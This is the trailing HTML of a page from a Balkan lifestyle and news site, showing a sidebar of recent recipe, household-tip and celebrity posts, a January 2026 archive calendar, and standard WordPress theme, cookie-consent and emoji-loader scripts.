64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/">Recept za prhke štrudlice punjene pekmezom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:31</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-296x300.jpg 296w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n.jpg 686w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/">Urnebesni oglas fotkan u Splitu obišao je regiju, pogledajte uvjete pod kojima punica traži zeta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:29</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/">Profesionalni kuhar otkriva trik: Ovako dinstajte luk – bez mirisa i gotov u tren!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:27</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/">Stručnjak otkrio koliko treba ostaviti upaljen motor prije kretanja autom: ‘Najgori su prvi trenuci”</a></h3><div class="entry-meta small"><span class="st-lp-time">17:26</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/">Poruka na snijegom zatrpanom autu nasmijala je cijelu regiju, odmah ćete vidjeti zašto</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/supe-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/">Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/">Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/">Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:26</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h3><div class="entry-meta small"><span class="st-lp-time">17:38</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:37</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-297x300.jpg 297w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/">Krtice bježe za 1 minut! Prirodne metode</a></h3><div class="entry-meta small"><span class="st-lp-time">17:36</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"c6f1ab6344","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"17341","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
